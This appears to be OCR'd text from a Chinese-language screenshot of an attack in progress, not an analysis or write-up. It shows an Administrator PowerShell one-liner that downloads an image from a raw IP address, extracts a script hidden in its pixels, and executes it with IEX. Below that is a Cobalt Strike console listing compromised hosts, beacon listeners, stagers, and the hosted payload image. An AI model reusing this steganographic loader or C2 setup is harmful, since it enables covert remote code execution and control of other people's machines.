 管理员: Windows PowerShell
所在位置 行:3 字符: 80
+ each($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B-
+ ~
必须在"-"运算符后面提供一个值表达式。
并未报告所有分析错误。请更正报告的错误并重试。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInExpression
PS C:\Users\Administrator>
PS C:\Users\Administrator> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).Open
Read("http://110.42.135.208:5432/image/456.jpg"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_
);$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0
..3554]))
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.42... 10.0.4.8 daw Adminis... 10_0_4... PowerS... 4488 x64 444ms
112.11.... 192.16... daw 16915 DESKT... artifact... 10840 x64 58s
日志X 网站X
URI 主机 Port Type Description
beacon.http-get 8000 beacon beacon handler
stager 8000 beacon beacon stager x86
stager64 8000 beacon beacon stager x64
beacon.http-post 8000 beacon beacon post handler
/image/456.jpg 110.42.135.208 5432 page Serves C:\Users\Administrator\Desktop\c...
WWW.2BA.CC